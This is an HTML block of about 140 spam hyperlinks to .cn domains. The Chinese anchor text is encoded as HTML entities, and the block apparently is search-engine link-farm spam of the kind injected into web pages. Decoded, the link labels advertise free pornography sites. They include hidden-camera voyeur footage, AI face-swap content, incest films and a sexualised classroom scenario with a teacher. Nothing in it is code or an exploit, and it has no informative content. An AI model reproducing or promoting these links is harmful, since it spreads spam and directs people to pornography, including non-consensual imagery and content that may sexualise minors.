<a href="http://dtnuanyangyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://shzhimei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x6700;&#x65B0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tosoo.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://vzdc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://ebo800.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://studio101.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ywlzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://hopesun.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;ai&#x6362;&#x8138;</a>|
<a href="http://autohulu.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://hazha.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://wsxsafety.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://jnhuachen.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x77E5;&#x6709;&#x7CBE;&#x54C1;99re66</a>|
<a href="http://wowmmo.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://comine.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://icob.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;777</a>|
<a href="http://dfas.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://btjysb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://q45.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cdboda.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://isealife.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9885;</a>|
<a href="http://huyizhai.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cebel.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://bxndr.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;</a>|
<a href="http://bm8588.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://ninrong.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://jingyizs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://laoshiw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mvyv.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://023521.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://msndyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;AV&#x65E0;&#x7801;</a>|
<a href="http://chdks.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5348;&#x591C;&#x5C04;&#x7CBE;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://yuandaqt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x56FE;&#x533A;20p</a>|
<a href="http://sarahchalke.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://bookwing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x556A;&#x556A;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://yuanweimianfen.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://kn7857.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjs000.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://keyme.com.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fuyuanren.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cfkj666.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://9zxw.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://lygktd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://cdkeheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9EBB;&#x8C46;</a>|
<a href="http://nengpu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://g560.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fwvu.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://rscxwzk.cn" target="_blank">&#x65E5;&#x6B27;&#x7CBE;&#x54C1;&#x5361;2&#x5361;3&#x5361;4&#x5361;5&#x5361;&#x533A;</a>|
<a href="http://guyuegz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://geitou.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://58xmw.cn" target="_blank">&#x4E5D;&#x4E5D;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mrzao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://hkjzgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8sfu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://yalaiyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://sh-pmj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://xrsys.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoshiyuan.cn" target="_blank">18&#x7981;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ansou.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6210;&#x4EBA;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://miovino.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;IGAO&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://miaochuu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://dzxh120.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://rongjiaosuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rv00.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://oqrp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phpoa.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://shuoersen.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysgls.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ckqsy.com.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f-king.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://julimedia.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://0hacker.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shiyanji0531.cn" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://xinlangy.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://jnam.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smxradio.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://hnxyzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://chytz.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://024xjd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://shengshida.cn" target="_blank">&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://bdjmyy.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://comine.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://youyueyoga.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dianyognqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://bedook168.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://xinbaerhu.com.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9vcpp.cn" target="_blank">97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://htpnq.cn" target="_blank">&#x5F71;&#x9662;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ty-wnt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xingjuyuan.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://wxmagic.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://menbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://etherchainytl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbthf.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vszl.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://idlintech.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://nrpk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://youngoat.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://fao2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://94122.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://gelaruisi.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://domeren.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanthis.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://haonianhuo.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://0577aop.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sungrown.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gbagame.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://leneasy.com.cn" target="_blank">&#x9999;&#x8549;97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://blnhc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://pointed.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://storecode.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://dimingkun.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ledwatch.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zzniiw.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://guhuihe001.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huayutx.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://honeydance.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yayalvyou.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://xzlady.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C34;&#x91CE;&#x4F18;&#x9999;</a>|
<a href="http://ilshi.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://bancen.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
